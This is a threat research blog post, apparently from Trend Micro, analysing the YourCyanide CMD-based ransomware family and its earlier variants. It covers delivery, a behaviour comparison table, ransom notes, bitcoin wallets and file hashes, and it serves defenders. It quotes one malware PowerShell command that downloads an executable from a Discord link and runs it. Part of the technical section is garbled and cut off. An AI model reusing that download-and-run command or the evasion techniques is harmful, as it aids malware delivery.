The Trend Micro Threat Hunting team recently analyzed a series of CMD-based ransomware variants with a number capabilities such as stealing user information, bypassing remote desktop connections, and propagating through email and physical drives.
The Trend Micro Threat Hunting team recently analyzed a series of CMD-based ransomware variants with a number capabilities such as stealing user information, bypassing remote desktop connections, and propagating through email and physical drives.

In this blog entry, we will analyze YourCyanide, the latest variant of the CMD-based ransomware family that started with GonnaCope. YourCyanide is a sophisticated ransomware that integrates PasteBin, Discord, and Microsoft document links as part of its payload download routine. YourCyanide contains multiple layers of obfuscation and takes advantage of custom environment variables and the Enable Delayed Expansion function to hide its activities. As part of its evasion strategy, YourCyanide will also pass through different files, downloading the succeeding files via Discord and Pastebin with each step before eventually downloading the main payload.

Note that the ransomware is still currently under development, so some portions of the routine — like the actual encryption portion — are not finalized (YourCyanide currently renames the files under specific directories, but does not encrypt anything).

The earliest sample of this ransomware, known as GonnaCope, was found by Twitter user Petrovic in April 2022. This variant possessed the ability to overwrite its victim’s files — however, this was limited to the current directory in which the ransomware was being executed.
Upon checking the latest variant of this malware, we observed that the malware author was sending messages to all users in the compromised network notifying them of the infiltration. Along with this, another message was sent stating that “Kekware and Kekpop were just the begining” — indicating that the author was preparing a more sophisticated variant of the original ransomware.

Table 1 shows when the additional variants of the original CMD/BAT-based ransomware were uploaded to VirusTotal.
Date earliest sample was uploaded to VirusTotal | Ransomware sample |
07 Apr 2022 | GonnaCope |
07 May 2022 | Kekpop |
11 May 2022 | Kekware |
13 May 2022 | YourCyanide |
Table 1. CMD-based ransomware samples and their date of upload to VirusTotal
YourCyanide technical analysis

It initially arrives as an LNK file that contains the following PowerShell script for downloading the “YourCyanide.exe” 64-bit executable from Discord and executing it:
“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe -Command “(New-Object Net.WebClient).DownloadFile(‘hxxps://cdn.discordapp.com/attachments/974799607894769704/975527548983341056/YourCyanide.exe’, ‘YourCyanide.exe’)”; start YourCyanide.exe”
This 64-bit executable file creates and executes a CMD file with the filename YourCyanide.cmd.

The dropped YourCyanide.cmd file contains a script downloaded from Pastebin that is saved using the same filename (a.monaldo
The username of the sandbox machine used by Hunter Yomi

karolisliucveikis
The username of the sandbox machine used by PCRisk

soumy
Variant Comparison

The team analyzed these CMD-based ransomwares and came up with the following table that compares each variant and their differences. One notable difference is that GonnaCope, the earliest variant, does not collect user credentials from web browsers and list of applications, and does not enable RDP connections. Furthermore, it does not execute black.bat, the file that temporarily causes the machine to become inaccessible while the malware executes its payload. We also observed that the BTC address used by GonnaCope is different from the BTC address of the succeeding variants and it contains a different ransom note format. The variants also differ in their delivery — shifting between arriving as an archive, executable files, or LNK files that drop the CMD-based ransomware. The payloads are also located in different parts of the chain, with some being found in the main CMD file, while others are found in files that are downloaded from Pastebin and Discord.
Behavior | GonnaCope | Kekware | Kekpop | YourCyanide |
Creates auto-start mechanism | Yes | Yes | Yes | Yes |
Disables task manager | Yes | Yes | Yes | Yes |
Checks the username of the machine | No | Yes | Yes | Yes |
Creates and executes black.bat to continuously turn on Blank Screen Saver | No | Yes | Yes | Yes |
Stops services | Yes | Yes | Yes | Yes |
Terminates applications | Yes | Yes | Yes | Yes |
Swaps mouse buttons | Yes | Yes | Yes | Yes |
Renames files | GonnaCope.cope | <Random>.<file extension>.<Random>.cyn | <Random>.<file extension>.<Random>.kekpop | <Random>.<file extension>.<Random>.cyn |
Gathers a list of installed applications | No | Yes | Yes | Yes |
Collects machine information | Yes | Yes | Yes | Yes |
Collects token access data | Yes | Yes | Yes | Yes |
Collects passwords saved in web browsers | No | Yes | Yes | Yes |
Sends an email with a copy of itself as an attachment | Yes | Yes | Yes | Yes |
Subject of sent email | Is this you? | I Have a crush on you | I Have a crush on you | I Have a crush on you |
Copies itself in drives | Yes | Yes | Yes | Yes |
Enables RDP connection | No | Yes | Yes | Yes |
Ransom note message | Your files are unusable pay $100 in bitcoin to bc1qlly4puaz7pz3zmph8n2d620jc2j60qf4ve5qll to get your files back or allow it into outlook for a decryption key | Q: What happened to my files | Q: What happened to my files? Q: how can i get them back? Q: What happens if i dont pay? Q: Is this related to kpop? | Q: What happened to my files? |
Other messages | kekpop is on your network | Kekware and kekpop were just the beginning | ||
BTC wallet used | bc1qlly4puaz7pz3zmph8n2d620jc2j60qf4ve5qll | bc1qrl532s9r2qge8d8p7qlrq57dc4uhssqjexmlwf | bc1qrl532s9r2qge8d8p7qlrq57dc4uhssqjexmlwf | bc1qrl532s9r2qge8d8p7qlrq57dc4uhssqjexmlwf |
Conclusion
The continued use of heavily obfuscated script results in very low detections for these CMD-based ransomware, making it easier to compromise their victims’ machines. Even if the technique is not new, the use of multilayer custom environment variables for obfuscation is highly effective in avoiding detection. These ransomware variants are also capable of downloading multiple payloads, performing lateral movement via emails, and using Discord, Pastebin and even Microsoft document links.
From our analysis, we are able to infer that the malware author is actively monitoring the reports created by malware researchers by taking note of the usernames found in their sandbox logs and reports, and including them in the evasion list of usernames and machines that is part of the initialization process of the malware being used.
Ransomware variants that possess multiple capabilities — such as the one analyzed in this blog entry — are gaining popularity. While YourCyanide and its other variants are currently not as impactful as other families, it represents an interesting update to ransomware kits by bundling a worm, a ransomware, and an information stealer into a single mid-tier ransomware framework.
It is also likely that these ransomware variants are in their development stages, making it a priority to detect and block them before they can evolve further and do even more damage.
Trend Micro solutions
A multilayered approach can help organizations defend against ransomware attacks using security technologies that can detect malicious components and suspicious behavior.
- Trend Micro Vision One™ provides multilayered protection and behavior detection, which helps block suspicious behavior and tools before the ransomware can do any damage.
- Trend Micro Cloud One™ Workload Security protects systems against both known and unknown threats that exploit vulnerabilities through virtual patching and machine learning.
- Trend Micro™ Deep Discovery™ Email Inspector employs custom sandboxing and advanced analysis techniques to effectively block malicious emails that can serve as entry points for ransomware.
- Trend Micro Apex One™ offers automated threat detection and response against advanced concerns such as fileless threats and ransomware, ensuring endpoint protection.
Indicators of Compromise
GONNACOPE | ||
File | SHA256 | Detection |
GonnaCope.Bat | ab71472e5a66740369c70715245a948d452a59ea7281233d6ad4c53dfa36b968 | Trojan.BAT.GONNACOPE.A |
GonnaCope.Bat | 0dff760288b3dfebc812761a2596563e5f0aea8ffc9ca4a4c26fa46e74311122 | Trojan.BAT.GONNACOPE.THEOEBB |
GonnaCopeDL | f9fdfb0d4e2d2ea06ce9222280cd03d25c9768dfa502b871846153be30816fd3 | Trojan.MSIL.GONNACOPE.A |
GonnaCopeCryptor | 2987b5cacc9de6c3a477bd1fc21b960db3ea8742e3b46906d134aa8b73f17280 | Ransom.MSIL.GONNACOPE.YXCEE |
GonnaCope | 7388722c3a19854c1ccf19a92798a7cef0efae538e8e8ecf5e79620e6a49cea7 | TrojanSpy.MSIL.GONNACOPE.A |
GonnaCopeRansNote | 7edb2d152d8744343222b1b93ff846616fc3ca702e96c7e7a3663d2d938d8374 | Ransom.MSIL.GONNACOPE.A.note |
mail.vbs | 26bde18048c32f6612d8d76b8696b2ce59db227913dccd51f696b51640ee11e9 | Worm.VBS.GONNACOPE.A |
msg.vbs | ca84abd94b65d69ee8d26ffc3cc63a5a0886136e63d405ac293fefecc1d2ff3a | PUA.VBS.GonnaLoop.A |
msgbox.vbs | d12e08e5dd94021dfa59d36d3adfe7f47df180023a04be781fa7695adc5ccc54 | PUA.VBS.GonnaLoop.A |
nokeyboard.reg | a029ae77eced03e515a2acb0ee8ebecf3aebea402e441beef1615e3488234f8e | PUA.Win32.Disabler.A |
Readme.txt | 9c39b7535b527df3b70800562bad98dc2e046de321fe3914dab896eda753cf38 | Ransom.Win32.GONNACOPE.YXCEW.note |
downloader.vbs | 45189864b6ff6d844d27b59123d2cd461f539d42b362e60e49da50119f0b7083 | Trojan.VBS.GONNACOPE.A |
KEKPOP | ||
File | SHA256 | Detection |
Arrival | c8d6298f5ef09a324bb6afc7bb4550857fbd0fcbaea2b315b4f00d78bcc6a262 | Trojan.BAT.KEKPOP.THEACBB |
296ba1469d072c37c6361fe80ba396a92f6461b9562103a3b5a20841d0757722 | ||
Main File | bfd9336deeb399f412c51f8f6797e6b5dc81afa1f1638ab937a28df733a78c0f | Ransom.BAT.KEKPOP.THEAABB |
f8a0d9ea41c2b9082f9aebbc7e337b22d1092dd307ccd34d71fdbd56fd94a41d | ||
1e791e8511ac29bf4fd2a289ed35bb24151a7b0bfa3ab9854b2a586ede050a54 | ||
d2d25dee61b17133415b4856412f20134823177effccd53a1f14677d372a4b56 | ||
Dropped BAT File 1 | Trojan.BAT.KEKPOP.THEACBB | |
Dropped BAT File 2 | 9b087a352fcb0a61545dbd68f7dfa32e0e15f98ca1547207d9ff918881ff5c75 | TrojanSpy.BAT.KEKPOP.THEACBB |
Dropped BAT File 3 | 7fed00a9456b6945813f46294d2f587e7486b38917a8818a77774a2a8e2cfe9b | Trojan.BAT.KEKPOP.THEACBB |
Dropped Text File | Ransom.BAT.KEKPOP.THEACBB.note | |
Dropped HTML File | Ransom.HTML.KEKPOP.THEACBB.note | |
Passwords.exe | 53043bd27f47dbbe3e5ac691d8a586ab56a33f734356be9b8e49c7e975241a56 | HackTool.Win32.NirsoftPT.SM |
GetToken.exe | 6ad08fe301caae18941487412e96ceb0b561de4482da25ea4bb8eeb6c1a40983 | Trojan.MSIL.TOKENSTEALER.YXCES |
kekpopdicord.exe | e5f589027e859e8bedb2d5fbecff37dcf7bcf7e4af6671c1c0c9aac9b6712913 | Trojan.Win64.KEKPOP.YXCET |
Trojan.BAT.KEKPOP.YXCEZ | ||
KEKWARE | ||
File | SHA256 | Detection |
Arrival | 3262ece43e7135c9ed6788588bae269ed75db800964d48cfb762542e0d003259 | Trojan.PS1.KEKPOP.YXCEST |
23269070507a70c34a4e219f9be19943211ed38eec4a9ce2b3a49bf76676a5e3 | Trojan.PS1.KEKPOP.YXCEST | |
Main File | e0946a55e9cbdb3485f154f72994bad765b74ba280a2149485af113503b7dc78 | Trojan.BAT.KEKPOP.YXCEST |
YcynNote.txt | 602533e3c67a248e4dc152fa266a372dd2b2d82ff68fdc17c1591ecc429147bc | Ransom.BAT.KEKPOP.YXCEST.note |
rAndom.cmd | 7fed00a9456b6945813f46294d2f587e7486b38917a8818a77774a2a8e2cfe9b | Trojan.BAT.KEKPOP.THEACBB |
cynlog.cmd | 9b087a352fcb0a61545dbd68f7dfa32e0e15f98ca1547207d9ff918881ff5c75 | TrojanSpy.BAT.KEKPOP.THEACBB |
Passwords.exe | 53043bd27f47dbbe3e5ac691d8a586ab56a33f734356be9b8e49c7e975241a56 | HackTool.Win32.NirsoftPT.SM |
GetToken.exe | 6ad08fe301caae18941487412e96ceb0b561de4482da25ea4bb8eeb6c1a40983 | Trojan.MSIL.TOKENSTEALER.YXCES |
black.bat | 07fab8134ff635078cab876dba1e35c536936d193a3667637e0561c6efbb0a85 | Trojan.BAT.KEKPOP.YXCEST |
loveletter.vbs | f0afc40bec9453d38f2cd7d70e25bc76797839c2d28180904295639080013416 | Worm.VBS.MASSMAIL.YXCEST |
mail.vbs | 080c4f412087aa3b652e8777ea00c801424ad6c4326bf020b9c264440e37c868 | Worm.VBS.MASSMAIL.YXCEST |
fasdgfsdga.cmd | 56622656231060b6401dcea515953d517fd9212b8de66c33c4847840aa958c83 | Trojan.BAT.POWLOAD.TIAOELC |
YOURCYANIDE | ||
File | SHA256 | Detection |
LNK | 31655244d3b77ae661f10199cd823f54c473d92a88ae892ee1b75bc5794482ad | Trojan.LNK.KEKPOP.YXCEST |
9e973f75c22c718c7438bc1d4614be11ae18e2d5140ecc44c166b5f5102d5fbe | Trojan.LNK.KEKPOP.YXCERT | |
c5d842735709618ee4f2521c95bf029a0690c3cbe5f7a06a916f633ebe09dd50 | Trojan.LNK.KEKPOP.YXCERT | |
f9a2c524c270d581b83c010136402c00623bb36b2dd7758ea5e59c9369fa7649 | Trojan.LNK.KEKPOP.YXCERT | |
Win64 EXE Dropper | 8249d6e886a97aec60d35d360773e76c6630d822817dabe1c7674a0b51965669 | Trojan.Win64.KEKPOP.YXCEST |
d51538d8da12af8ae36f95b645e76218e4fd61ab433504a3900c14942160446c | Trojan.Win64.KEKPOP.YXCERT | |
6a645f72acf1d6c906e8c844e4e8b3fc92c411bf69937cfe7069df2cc51b8a4e | Trojan.Win64.KEKPOP.YXCERT | |
2f2fac2c91268a9b31401633b63a374242e46919dc21106466c6c05bab3ce3f8 | Trojan.Win64.KEKPOP.YXCERT | |
a180c31666788fb6a7da421a743bb1c487099297ec06f2bdd841f342021f3763 | Trojan.Win64.KEKPOP.YXCERT | |
Downloader of the payload | b43d1af1abeef8b552f0b362b2162c3a940a843f5474518c665e145b3aa01ace | Trojan.PS1.KEKPOP.YXCEST |
6e33a2c56b7b32be8e99a15920cf179b4e7aa62eaef8496ace67261543569c25 | Trojan.LNK.KEKPOP.YXCERT | |
Main File (YourCyanide.cmd) | 6ab0e2e13c32b18b06b9b93b1fe607a7e04a5c0ba09816c36fba1573a47ded91 | Trojan.BAT.KEKPOP.AB |
f8860ce270a2dec3ae1c51ff2c9aea5efe0015d519ebac4ca4c1ac0d97e73323 | Ransom.BAT.KEKPOP.YXCERT | |
8f0dbf9a6841ced62d7f5c130f420bd5a2b39141097fefba9727034d1bf3b402 | Ransom.BAT.KEKPOP.YXCERT | |
67a1e573955304887d30ff924eb01ba8a60a188835d7275265ecc716360fb0cf | Ransom.BAT.KEKPOP.YXCERT | |
a3523e2ba2c221593a0c16640bfeef8cd146f747fa62620cc2834e417578c34c | Ransom.BAT.KEKPOP.YXCERT | |
0ed64dd6e08e5b9c9282966f439ab8881b4611052838db1ef79fabc38b8a61d2 | Ransom.BAT.KEKPOP.YXCERT | |
black.bat | 07fab8134ff635078cab876dba1e35c536936d193a3667637e0561c6efbb0a85 | Trojan.BAT.KEKPOP.YXCEST |
ycynlog.cmd | 298c325bbc80af8b3ac77365dd7cc3f97000a8377f36937d8563ab743a92b21c | TrojanSpy.BAT.KEKPOP.YXCEST |
YcynNote.txt | 4e455d4b353c7cce0155ce1050afc30d064fd93c57bc6428eb3cd988ecd855f0 | Ransom.BAT.KEKPOP.YXCERT.note |
other.txt | a4c3412ac96061561c6cf05a259dd14e5151fe66eee115ff154d6a0366ba1a12 | N/A – non-malicious component |
loveletter.vbs | f0afc40bec9453d38f2cd7d70e25bc76797839c2d28180904295639080013416 | Worm.VBS.MASSMAIL.YXCEST |
mail.vbs | 080c4f412087aa3b652e8777ea00c801424ad6c4326bf020b9c264440e37c868 | Worm.VBS.MASSMAIL.YXCEST |
GetToken.exe | 6ad08fe301caae18941487412e96ceb0b561de4482da25ea4bb8eeb6c1a40983 | Trojan.MSIL.TOKENSTEALER.YXCES |
ForMe.exe | N/A | |
316403043e4135474637c0e3f958e72015a08242dc2712f7635012e253cb81b2 | Trojan.LNK.KEKPOP.YXCEST | |
6a95f52d228316f9b48618a1c728e1c47ec71843e5b4cfb76ab3ef86dcd8cf8c | Trojan.LNK.KEKPOP.YXCEST | |
Read_Me.txt.cmd | 77fd8fba88236d5f55bbb12dbaaa69ee7673397d8606c0c67b22ce523af818cd | Trojan.BAT.POWLOAD.TIAOELB |
Main File (WinBugsFix.cmd) | 40b923db9c5da6b3bfe345139c42a71e2fd124de6a2808f8cec2a979a044f191 | Ransom.BAT.KEKPOP.YXCEST |
b0f7c2021c00a1d495f408295d161befa3faceab02d9c4047cee4904db6c1272 | Ransom.BAT.KEKPOP.YXCEST |
Source: https://www.trendmicro.com/en_us/research/22/f/yourcyanide-a-cmd-based-ransomware.html